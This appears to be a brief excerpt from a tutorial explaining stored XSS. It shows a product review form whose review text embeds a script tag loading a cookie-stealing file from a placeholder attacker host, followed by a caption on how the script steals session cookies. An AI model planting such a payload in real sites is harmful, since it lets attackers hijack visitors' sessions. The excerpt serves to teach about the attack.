 Stored (persistent) XSS
Add a headline
What's most important to know?
Write your review
Great price for a great item! Read my review here <scriptsrc=”http://hackersite.com/authstealer.js”> </script>.
G
Submit
From this point on, every time the page is accessed, the HTML tag in the comment will
activate a JavaScript file, which is hosted on another site, and has the ability to steal
visitors’ session cookies.